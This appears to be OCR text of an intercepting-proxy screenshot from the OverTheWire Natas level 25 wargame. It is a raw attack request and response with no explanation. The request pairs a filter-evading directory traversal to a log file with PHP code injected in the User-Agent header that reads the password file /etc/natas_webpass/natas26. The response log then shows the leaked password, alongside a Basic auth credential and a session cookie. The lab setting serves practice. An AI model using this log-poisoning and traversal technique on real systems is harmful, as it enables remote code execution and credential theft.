 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?lang=
....//logs/natas25_nfrlgu9qd92qn1ird8h0678do0.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo
file_get_contents("/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=nfrlgu9qd92qn1ird8h0678do0
11 Connection: close
12
13
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
37 [03.04.2024 07::14:28] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
38 [03.04.2024 07::14:39] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
39 [03.04.2024 07::17:08] hello world "Directory
traversal attempt! fixing request."
40 [03.04.2024 07::23:13]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k
41 "Directory traversal attempt! fixing request."
42 <br />
43 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>